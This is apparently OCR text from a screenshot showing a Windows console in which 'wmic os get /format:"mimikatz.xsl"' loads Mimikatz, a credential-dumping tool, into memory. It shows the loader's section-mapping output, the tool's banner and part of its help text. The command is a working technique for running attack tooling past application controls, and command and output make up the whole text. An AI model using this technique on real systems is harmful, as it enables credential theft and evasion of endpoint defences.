 mimikatz 2.0 alpha x64 (oe.eo)
c:\ \Desktop>wmic os get /format:"mimikatz.xsl"
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 1D58D100000
Section .text , Copied To 1D58D101000
Section .rdata , Copied To 1D58D12F000
Section .data , Copied To 1D58D159000
Section .pdata , Copied To 1D58D15D000
Section .rsrc , Copied To 1D58D15F000
Section .reloc , Copied To 1D58D163000
Delta = 1D44D100000
Executing Mimikatz
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(commandline) # os
ERROR mimikatz_doLocal ; "os" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)